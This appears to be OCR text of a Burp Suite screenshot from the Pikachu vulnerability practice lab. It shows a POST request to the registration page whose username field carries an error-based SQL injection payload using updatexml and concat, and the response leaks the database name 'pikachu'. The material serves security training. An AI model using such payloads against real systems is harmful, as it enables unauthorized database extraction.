 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: 'pikachu'
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/pikachu-master/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
14 Connection: keep-alive
15
16 username=123'and updatexml(1,concat(1,(select database())),3) or
'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit